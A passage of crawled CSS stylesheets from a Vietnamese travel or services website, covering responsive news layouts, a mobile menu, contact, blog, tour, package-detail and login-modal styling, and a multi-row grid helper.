  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 14px 16px 16px 16px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.9;
  }

  .html_news_col .remaining-news {
    gap: 12px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .html_news_col .news_item .news_content .news_short_description {
    margin-bottom: 12px;
  }

  .html_news_col .remaining-news {
    gap: 20px;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .box-remaining-news {
    display: none;
  }

  .top-html {
    padding: 0 30px 66px 0px;
  }
  .top-html .center-box-top {
    display: flex;
    align-items: center;
  }
  .top-html .right-box-top {
    position: absolute;
    bottom: 4px;
    right: 192px;
    width: 100px;
  }
  .top-html .left-box-top {
    position: absolute;
    bottom: 4px;
    right: 6px;
    width: 180px;
  }
  .top-html .box-header-button .item-img {
    height: 30px;
    margin-bottom: 4px;
  }
  .top-html .box-header-button a {
    min-height: 26px;
    padding: 4px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 10px;
    line-height: 120%;
  }
  .list-ticket {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media screen and (max-width: 500px) {
  .top-html .center-box-top h2 {
    font-size: 12px !important;
  }

  .html_news_col {
    margin-bottom: 0px;
  }

  .title-page-1 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .form-contact {
    margin-bottom: 0;
  }

  .top-footer {
    padding: 0;
  }
  .list-ticket {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
}

@media screen and (max-width: 400px) {
  .html_news_col .page_news_item .page_news_thumbnail .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 14px 14px 12px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 12px 14px 14px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.8;
  }
}

@media screen and (max-width: 375px) {
  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.6;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 12px 12px 10px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 10px 12px 12px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.7;
  }
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2
body_size: 1333
content:
.menu-bar-mobile {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 300px;
    background: #6FBF54;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-left: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-mobile-show{
    margin-left: 0px;
    opacity: 1;
}
.menu-bar-mobile .logo-menu {
    float: left;
    width: 100%;
    background: #6FBF54;
    padding: 20px;
    border-bottom: 3px solid #fff;
}
.menu-bar-mobile >ul{
    border-bottom: 1px solid #fff;
    margin-bottom: 30px; 
    padding: 0px;
}
.menu-bar-mobile .logo-menu img{
	width: 80%;
	margin-bottom: 15px;
    margin-left: 30px;
}
.menu-bar-mobile .login ul li{
    margin: 0px;
    width: 50%;
    text-align: center;
    background: #6FBF54;
    border-bottom: 1px solid #fff;
}

.menu-bar-mobile .infor-header{
    padding: 5px 0px;
}
.menu-bar-mobile .infor-header li {
    text-align: center;
    background: #6FBF54;
}
.menu-bar-mobile .infor-header li a {
    color: #fff;
}
.main-menu-bar{
    clear: both;
    padding: 0px 0px 20px 0px;
}
.main-menu-bar >li{
    padding: 0px;
    display: block;
    border-bottom: 1px solid #fff;
    padding-left: 10px;
}
.main-menu-bar li{
    position: relative;
}

.main-menu-bar >li li{
    padding: 0px;
    padding-left: 15px;
    display: block;
    border-top: 1px solid #fff;
}
.main-menu-bar >li li::after{

}
.main-menu-bar li a{
    font-size: 14px;
    padding: 7px;
    display: inline-block;
    width: 80%;
    font-weight: 300;
}
.menu-bar-mobile a{
    color: #fff !important;
}
.main-menu-bar li:hover{
    background: #6fbf54;
}
.main-menu-bar li:hover >a{
    color: #fff;
}
.main-menu-bar li:hover >ul{
    display: block;
}
.main-menu-bar li:hover >i{
   transform: rotate(180deg);
}
.main-menu-bar ul{
    display: none;
    padding: 0px;
}
.main-menu-bar i{
    display: inline-block;
    right: 0px;
    top: 0px;
    position: absolute;
    padding: 11px 10px;
    color: #fff;
}
.menu-bar-mobile .infor-header li{
    display: inline-block;
    padding: 10px; 
    margin: 0px !important; 
    width: 50%;
    border: 0px;
    float: left;
}
.menu-bar-mobile .infor-header i{
    margin-right: 10px;
    font-size: 16px;
    display: block;
    color: #fff;
    margin-bottom: 10px;
}
.menu-bar-mobile .login ul li a {
    font-size: 16px;
    /*font-weight: bold;*/
}
/*.menu-bar-lv-1{
	float: left;
	width: 100%;
	position: relative;
}
.menu-bar-lv-1 a {
    float: left;
    width: 100%;
    height: 40px;
    line-height: 30px;
    background: #fff;
    margin-bottom: 1px;
    padding: 5px 15px;
    font-size: 14px;
    border-top: 1px solid #ebebeb;
}
.menu-bar-lv-1 a:hover{
	box-shadow: 0px 0px 2px #443333;
}
.menu-bar-lv-1 span {
    position: absolute;
    right: 10px;
    top: 4px;
    width: 30px;
    height: 30px;
    font-size: 17px;
    text-align: center;
    padding-top: 9px;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-lv-2, .menu-bar-lv-3{
	position: relative;
	float: left;
    width: 100%;
    display: none;
}
.menu-bar-lv-2 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 15px;
}
.menu-bar-lv-2 i:last-child{
	margin-right: 7px;
}
.menu-bar-lv-3 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 33px;
}*/
.rotate-menu{
	transform:rotate(180deg);
	top: 10px !important;
}
.menu-btn-show {
    position: relative;
    width: 22px;
    height: 22px;
    float: left;
    margin-right: 15px;
    cursor: pointer;
    padding: 4px 0px 0px 0px !important;  
}
.menu-btn-show .border-style {
    width: 70%;
    margin-left: 15%;
    margin-top: 0px;
    height: 1px;
    background: #fff;
    float: left;
    margin-bottom: 5px;
}
.fixed-box .menu-btn-show .border-style{
	background: #707070;
}
.box-login-logout {
    float: left;
    width: 100%;
    position: relative;
    background: #f9f9f9;
}
.boder-rotate {
    position: absolute;
    left: 50%;
    height: 40px;
    width: 1px;
    background: #ebebeb;
    transform: rotate(30deg);
}
.box-login-logout i{
	margin-right: 6px;
}
.box-login-logout .left{
    float: left;
    width: 50%;
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    font-size: 15px;
    border-top: 1px solid #ebebeb;
}

.categories-bar-mobile {
    position: fixed;
    height: 100%;
    width: 300px;
    right: 0px;
    background: #fff;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-right: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    visibility: hidden;
}
@media screen and (min-width: 800px) {
	.menu-btn-show{
		display: none;
	}
}

@media screen and (max-width: 1200px) {
    .shadow-mobile{
        display: none;
        height: 100vh;
        position: fixed;
    }
	.menu-btn-show{
        padding: 2px;
        right: -11px;
        top: 3px;
        background: rgba(77, 224, 19, 0.3);
        position: fixed;
	}
    .menu-btn-show:hover .menu-bar-mobile{
        opacity: 1;
        margin-left: 0px;
    }
    .main-menu ul{
        display: none !important;
    }
}
@media screen and (max-width: 992px) {
    
    .categories-bar-mobile-show{
        margin-right: 0px;
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 360px) {
	.menu-bar-mobile{
		width: 250px;
	}
    .categories-bar-mobile{
        width: 250px;
    }
}

@media screen and (max-width: 800px) {
     .header .box-bott{
        display: none;
    }
    .menu-btn-show{
        display: block;
        z-index: 999;
    }
}


/*chỉnh top icon*/

@media screen and (max-width: 700px) {
     .top-header-left{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header-right{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header {
        border-bottom: 0px;
     }

}

@media screen and (max-width: 550px) {
     .top-header {
        display: none;
     }
     .menu-bar-mobile .login{
        text-align: center;
     }
     .menu-bar-mobile .login li{
        display: inline-block;
        margin: 10px;
     }
     .contact-icon{
       text-align: center;
     }
     .infor-header{
        display: inline-block;
        padding: 10px 0px;
     }
     .infor-header li{
        display: inline-block;
     }
     .infor-header li a {
        font-size: 14px;
        color: #6fbf54;
    }
}

.cls{
   display: none !important;
}
.ops{
   display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/contact.css?v=1.0.0
body_size: 652
content:
.contact-3{
	overflow: hidden;
}
.contact-3-item{
	 min-width: 150px;
}
.contact-1 ul li{
	list-style-image: url(../images/icon-ellipse.png);
    padding: 16px 0;
    width: 100%;
    float: left;
    width: 49%;
    min-width: 200px;
}
.contact-1 p{
	margin-bottom: 45px;
}
.contact-1 ul{
	margin: 20px 0px;
}
.contact-1-img img{
	width: 100%;
}
.contact-2-item h3{
	/*color: #fff;*/
	font-size:14px;
}
.contact-2-item p{
	/*color: #fff;*/
	font-size:12px;
}
.contact-2-item {
	margin-bottom: 30px;
}
.img-contact-2{
	height:36px;
}
.contact-2 .container{
	width: 60%;
	padding: 100px 0px ;
}
.team-mate-item{
	position:relative;
	padding-bottom: 70px;
	margin: 15px 0px;
}

.img-team-mate{
	width: 100%;
}
.team-mate-item img{
	width: 100%;
	opacity: 0.6;
}
.text-team-mate{
	position:absolute;
	bottom: -1px;
	background: #6fbf54;
	width: 100%;
	text-align:center;
	padding-top:10px;
	display: none;
}
.team-mate-item:hover >.box-team-mate-item .text-team-mate {
	display: block;
}
.team-mate-item:hover >.box-team-mate-item .img-team-mate img {
	opacity: 1;
}
.text-team-mate p,
.text-team-mate a,
.text-team-mate h4{
	color: #fff;
	font-size:14px;
}
.text-team-mate h4{
	text-transform: uppercase;
}
.text-team-mate ul{
	padding: 15px 0px;
}
.text-team-mate li{
	display: inline-block;
	border-radius: 50%;
	border: 1px solid #fff;
	padding-top: 3px; 
	width:26px;
	height:26px;
	margin-left:12px;
}
.img-team-mate{
	background: #999;
}
.index-2{
	/*margin-top: 45px; */
	/*margin-bottom: -45px;*/
}
.detail-team-mate{
	background-position: 53% 85%;
	padding-bottom: 50px;
	padding-top: 20px;
}
.img-contact-3 {
	text-align: center;
	position: relative;
	padding: 20px 0px;
}
.border-bottom{
	border-top: 1px solid  #464646;
	position: absolute;
	bottom: 0px;
	z-index: 1;
}
.haft-fix-right{
	width: 52%;
	right: 0px;
}
.haft-fix-left{
	width: 53%;
	left: 0px;
}
.full{
	width: 100%;
}
.img-contact-3 .icon-main{
	height: 36px;
	width: 36px;
}

.img-contact-3 .icon{
	position: absolute;
    bottom: -4px;
    left: 48%;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #eee;
    border: 1px solid #464646;
    z-index: 2;
}
.contact-3 .contact-3-item{
	padding: 0px;
    width: 20%;
    float: left;
}
.text-contact-3{
	text-align: center;
}
.text-contact-3 .autonumber{
	font-size: 28px;
	color: #fff;
	margin: 10px 0px;
	display: block;
}
.text-contact-3 p{
	font-size: 16px;
	color: #fff;
}
.contact-3 .container{
	padding: 100px 0px ;
}

@media screen and (min-width: 400px) and (max-width: 1000px) {
	.contact-3 .container {
	    padding: 50px;
	    padding: 0px 30px;
	}
}
@media screen and (max-width: 400px){
	.contact-3 .contact-3-item {
	    width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/blog.css?v=1.0.0
body_size: 660
content:
.content-news .title-page-2 {
	padding: 0px 0px 10px 40px;
	border-bottom: 1px solid #d7d7d7; 
}
.content-news .news-new .news-sb ul li {
    margin: 10px 0px;
}
.news-catogory{
	margin-bottom: 40px;
}
.content-news .news-catogory .catogory-sb-item{
	width: 100%;		
}
.content-news .news-catogory .catogory-sb-item li:before {
	content: '';
    background-image: url(../images/blog/cat.png);
    background-repeat: no-repeat;
    background-position: center;
    width: 10px;
    height: 20px;
    position: absolute;
    left: 0;
}
.content-news .news-catogory .catogory-sb-item li{
 	margin: 10px 0px;
    padding-left: 20px;
    position: relative;
    width: 49%;
    float: left;
}
.content-news .news-library, .content-news .news-new,.content-news .news-calendar,.content-news .news-catogory{
	overflow: hidden;
}
.content-news .news-library .library-sb-item{
	width: 32%;
	padding: 5px 3px;
	display: inline-block;
}
.content-news .news-library .library-sb-item img{
	width: 100%;
}
.content-news .news-library .library-sb{
	clear: both;
	padding: 15px 0px;
}
.content-news .news-calendar .calendar-sb{
	padding: 15px 0px;
	clear: both;
	margin-bottom: 45px;
	}
.content-news .news-calendar .calendar-sb .pignose-calendar{
	width:100%;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav{
	border-radius: 50%;
	background: #707070; 
	padding: 2px 8px;
	margin-right: 10px;
}
.content-news .calendar-sb .pignose-calendar-top-date{
	padding: 35px !important;
}
.content-news .calendar-sb .pignose-calendar-top-date span{
	display: inline-block;
    font-size: 22px;
    color: black;
    font-weight: normal;
}
.pignose-calendar-header, .pignose-calendar-body{
	background: #d7d7d7;
	padding: 0px 2px !important;
}
.pignose-calendar-unit{
	border-left: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	height: 35px !important;
}
.pignose-calendar-header{
	border-bottom: 1px solid rgba(0,0,0,.075);
}
.pignose-calendar .pignose-calendar-top {
	border-bottom: 0px !important;
	box-shadow: 0 0 0 0 !important;
	background: #fff !important;
	height: 60px !important;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav i{
	color: #fff;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a{
	border-radius: 0px !important;
	width: 100%;
	margin: 1px !important;
	background: #fff100 !important;
}

.phantrang{
	padding: 0px;
}
.phantrang li a{
	color: #717f86;
	font-weight: bold;
}
.phantrang .active{
	background: #fff100;
	padding: 1px 3px;
}
.phantrang li{
	list-style: none;
	display: inline-block;
	height: 36px;
	background: #fff;
	margin:4px;
	color: #717f86;
}
.phantrang li a{
	padding: 8px 14px;
	display: inline-block;
}
.phantrang li:hover {
	opacity: 0.6;
}
 #phantrang{
	text-align: center;
	padding-top: 35px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eee;
}
#phantrang .cirle{
	width: 36px;
	color: black;
}
.item-news-detail{
	-webkit-box-shadow:none;
    -moz-box-shadow: none;
    box-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/tour.css?v=1.0.0
body_size: 1169
content:
.content-tours .title-page-1{
	padding-bottom: 10px;
	border-bottom: 1px solid #d7d7d7;
}
#owl-carousel-tour{
	clear: both;
}
.content-tours .row{
	padding: 35px 0px;
}

.content-tours .tours-detail{
	text-align: center;
	height: 100%;
}
.content-tours .tours-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-tours .tours-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-tour .tours-detail .button{

	margin: 25px;
	padding: 10px 30px;
	font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px;
	display: inline-block; 
}
.list-tour .tours-detail .price{

	font-size: 18px;
}
.tours-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.tours-detail img{
	width: 100%;
	height: 230px;
}

.form-search-tour{
	background-color: #6fbf54;
	padding: 30px;
}
.form-search-tour .radio{
	padding: 0px;
	padding-left: 20px;
}
.form-search-tour .radio li{
	display: inline-block;
	width: 48%;
}
.form-search-tour li{
	display: inline-block;
	width: 48%;
}
.form-search-tour .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-tour .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-tour .radio .span-left{
	margin-right:30px;
}
.form-search-tour h3{
	font-family: 'Roboto Condensed';
	font-size: 24px;
	font-weight: 600;
	color: #ffffff;
	width: 100%;
	text-align: center;
	margin-top: 35px;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.form-search-tour  p{
	font-family: 'Roboto Condensed';
	font-size: 14px;
	color: #ffffff;
	line-height: 1.7;
	font-style: italic;
	text-align: center;
	margin-bottom: 20px;
}

.form-search-tour input[type='text'], .form-search-tour input[type='date'],.form-search-tour select{
	width: 100%;
	background-color: #a8d495;
	border: 0;
	display: block;
	color: #fff;
	padding-left: 20px;
	font-family: 'Roboto Condensed';
	padding-right: 20px;
	height: 33px;
}
.form-search-tour label{
	color: #fff;
	font-weight: normal;
}
.form-search-tour i{
	position: absolute;
	right: 7px;
	color: #fff;
	bottom: 6px;
	font-size: 19px;
}
.form-search-tour .form_datetime{
	position: relative;
}
.form-search-tour input[type='submit']{
	background-color: #fff100;
	margin-top: 12px;
	display: inline-block;
	border-radius: 20px;
	padding: 11px 40px 9px 40px;
	color: #ffffff;
	font-family: 'Roboto Condensed';
	font-weight: 600;
	border: 0;
	text-transform: uppercase;
	-webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	-moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
/*.tours-item:hover {
	margin-top: -5px; 
	}*/
	.tours-item:hover .tours-detail {
		box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2), 6px 6px 20px 0 rgba(0, 0, 0, 0.19);
	}

	.list-tour-special img{
		width: 100%;
	}
	.list-tour-special  .price{
		font-size: 14px;
	}
	.caption-special-tours 	{
		font-size: 14px;
		padding: 25px 0px;
	}
	#owl-carousel-tour .owl-stage{
		margin: 15px 0px;
	}
	#owl-carousel-tour .owl-nav{
		display: inline-block;
	}
	#owl-carousel-tour .owl-nav .owl-prev{
		position: absolute;
		top: 30%;
		background: inherit;

	}
	#owl-carousel-tour .owl-nav .owl-next{
		position: absolute;
		top: 30%;
		right: 10px;
		background: inherit;
	}
	#owl-carousel-tour .owl-nav i{
		font-size:45px;
	}
	.img-special-tours{
		position: relative;
		overflow: hidden;
	}
	.img-special-text{
		display: none;
		position: absolute;
		top:50px;
		text-align: center;
	}
	.img-special-text .button{
		margin: 5px;
		padding: 5px 20px;
		font-size: 14px;
		margin: 35px;
	}
	.img-special-text .box-button{
		text-align: center;
		width: 100%;
	}
	.img-special-tours:hover >a img{
		opacity: 0.2;
	}
	.img-special-tours:hover .img-special-text{
		display: block;
	}
	.img-special-tours:hover .new{
		display: none;
	}
	.new{
		position: absolute;
		top: 11px;
		font-size: 11px;
		color: #fff;
		left: -25px;
		transform: rotate(-45deg);
		background: red;
		padding: 5px 20px;
	}
	.bg-shadow{
		/*background-color: inherit; */
	}
	@media screen and (min-width: 1200px){
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 992px) and (max-width: 1199px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
		.list-tour .col-md-4 {
			height: 569px;
		}
	}
	@media screen and (min-width: 768px) and (max-width: 991px) {
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 412px) and (max-width: 767px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
	}
	@media screen and (max-width: 367px){
		.form-search-tour .radio li{
			width: 100%;
		}
	}

	@media screen and (min-width: 445px) and (max-width: 777px) {
		.form-search-tour {
			padding: 1px 30px;
		}
		.form-search-tour input[type='submit'] {
			margin: 6px 0px 15px 0px;
			padding: 7px 30px;
		}
		.form-group {
			margin-bottom: 5px;
		}
		.form-search-tour h3 {
			margin-top: 15px;
		}
		.list-tour >div{
			height: auto !important;
		}
		.form-search-tour input[type='text'], .form-search-tour input[type='date'], .form-search-tour select {
			height: 28px;
		}
		.form-search-tour .radio {\
			padding-left: 0px; 
		}
	}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0
body_size: 782
content:

.detail-tab-detail-packages .box-small-pk{
	border-left: 2px solid  #d7d7d7;
	margin-left: 48px;
	position: relative;
}
.item-tab-detail{
	width: 100%;
	padding: 60px;
}
.tab-detail-packages  .nav-tabs{
	margin-bottom: 40px;
}
.tab-detail-packages .chain{
	position: absolute;
	top: 48%;
	left:-16px;
}
.title-tab-detail h4{
	display: inline-block;
	background: #fff100;
	font-size: 14px;
	text-transform: uppercase;
	padding: 8px;
	font-weight: normal;
	margin: 0px;
	margin-left: -48px;
}
.tab-detail-packages{
	margin: 30px 0px;
}
.text-detail-packages-up p{
	font-size: 14px;
}
.text-detail-packages-up h2{
	font-size: 24px;
	font-weight: bold;
	color: black;
	text-transform: uppercase;
}
.tab-detail-packages .nav-tabs li a{
	text-transform: uppercase;
	padding: 5px 35px; 
}
.tab-detail-packages .nav-tabs>li.active>a{
	background: #6fbf54;
	color: #fff;
}
.detail-tab-detail-packages .img{
	position: relative;
}
.detail-tab-detail-packages .img .item-slide-packages-sma{
	margin: 5px 0px;
}
.reset-img{
	position: absolute;
	top: 5px;
	left: 20px;
}
.detail-tab-detail-packages .img img{
	width: 100%;
}

.final-box-small-pk{
	width: 4px;
    position: absolute;
    background: #fff;
    height: 49%;
    left: -3px;
    bottom: 0;
}
.slide >div{
	clear: both;
}
.slide .owl-nav{
	display: inline-block !important;
}
.slide .owl-nav .owl-prev{
	position: absolute;
	top: 25%  !important;
	background: inherit;

}
.slide .owl-nav .owl-next{
	position: absolute;
	top: 25%  !important;
	right: 0;
	background: inherit;
}
.slide .owl-nav i{
	font-size:24px;
}
.caption-detail-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
    margin-top: 45px;
    padding: 5px 25px;
    font-size: 16px;
}

.caption-detail-packages .price{
	color: red;
	font-weight: bold;
	margin-top:25px;
	margin-bottom: 32px;
	display: inline-block; 
	font-size: 18px;
}
.caption-detail-packages i{
	font-size: 18px;
}
.detail-packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.detail-packages-detail img{
	width: 100%;
}


.detail-packages-detail .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}



/*carolsel*/
.list-detail-package-special{
	margin-bottom: 40px; 
}
.list-detail-package-special img{
	width: 100%;
}
.list-detail-package-special  .price{
	font-size: 14px;
}
.caption-special-detail-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-detail-package{
	clear: both;
}
#owl-carousel-detail-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-detail-package .owl-nav{
	display: inline-block;
}
#owl-carousel-detail-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-detail-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-detail-package .owl-nav i{
	font-size:45px;
}
.img-special-detail-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-detail-packages:hover >a img{
	opacity: 0.2;
}
.img-special-detail-packages:hover .img-special-text{
	display: block;
}
.img-special-detail-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-detail-package .caption-special-detail-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-detail-package .detail-packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/login.css?v=1.0.0
body_size: 548
content:
/*modal */

/*.login{ float:right;}*/
.login ul li {
    list-style: none;
    position: relative;
    float: left;
    margin: 0 5px;
}

.login ul li a {
    line-height: normal;
    position: relative;
}

.login ul li:hover a {
    color: #fcb040;
}

.modal-dialog.modal-sm-register-login {
    width: 300px;
}

.login-fb-gg ul li {
    list-style: none;
    margin-bottom: 10px;
}

.login-fb-gg ul li a {
    color: #fff;
    font-size: 13px;
    padding: 5px 10px 5px 0px;
    border-radius: 5px;
    display: block;
}

.login-fb-gg ul li.login-fb a {
    background: #314FAF;
    text-align: center;
}

.login-fb-gg ul li.login-fb a:hover {
    background-color: #2240a1;
}

.login-fb-gg ul li.login-gg {
    margin-bottom: 0;
}

.login-fb-gg ul li.login-gg a {
    background: #E84C3D;
    text-align: center;
}

.login-fb-gg ul li.login-gg a:hover {
    background-color: #d53324;
}

.modal-dialog.modal-sm-register-login .modal-content {
    padding: 20px;
}

.modal-dialog.modal-sm-register-login .form-control {
    border-radius: 0px;
    box-shadow: none;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 15px;
}

.modal-dialog.modal-sm-register-login .checkbox {
    margin-top: 0;
}

.modal-dialog.modal-sm-register-login .btn-primary {
    background: #e89f34;
    border-color: #e39625;
    width: 100%;
    text-transform: uppercase;
    font-weight: 500;
}

.modal-dialog.modal-sm-register-login .btn-primary:hover {
    background: #da8c1a;
    border-color: #cd8111;
}

.forget-pass {
    color: #0c519a;
    margin-bottom: 10px;
    display: block;
}

.forget-pass:hover {
    color: #e89f34;
}

.register-new .guide {
    font-size: 13px;
    color: #666;
    padding: 8px 0px;
}

.register-new form .guide {
    text-align: center;
    font-size: 12px;
    line-height: 15px;
    margin-top: 10px;
    margin-bottom: 0;
}

.register-new form .guide a {
    color: #0c519a;
}

.register-new form .guide a:hover {
    color: #da8c1a;
}

.modal-dialog {
    width: 300px;
    margin: auto;
    margin-top: 140px;
}

.modal-dialog .cont {
    padding: 15px;
    background: #fff;
}

.modal-content {
    position: relative;
}

button.close {
    position: absolute;
    right: -15px;
    top: -12px;
    color: #000;
    opacity: 1;
    font-size: 29px;
    border-radius: 50px;
    width: 30px;
    height: 30px;
    background: #fff;
}

button.close:hover {
    opacity: 1;
}

.menu {
    background-color: transparent;
}
.shadow-login{
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/multi-row-grid.css
body_size: 250
content:
/* clear first in row in ie 8 or lower */
.multi-columns-row .first-in-row {
    clear: left;
}

/* clear the first in row for any block that has the class "multi-columns-row" */
.multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: left; }
.multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: left; }
.multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: left; }
.multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: left; }
.multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: left; }

@media (max-width: 2000px) and (min-width: 1400px) {
    .multi-columns-row .width-responsive:nth-child(4n + 1) { clear: left; }
}

@media (max-width: 1400px) and (min-width: 992px) {
    .multi-columns-row .width-responsive:nth-child(3n + 1) { clear: left; }
}

@media (min-width: 768px) {
    /* reset previous grid */
    .multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: none; }
    .multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: none; }
    .multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: none; }
    .multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: none; }
    .multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: none; }

    /* clear first in row for small columns */
    .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: left; }
    .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: left; }
    .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: left; }
    .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: left; }
    .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 992px) {
    /* reset previous grid */
    .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: none; }
    .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: none; }
    .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: none; }
    .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: none; }
    .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: none; }

    /* clear first in row for medium columns */
    .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: left; }
    .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: left; }
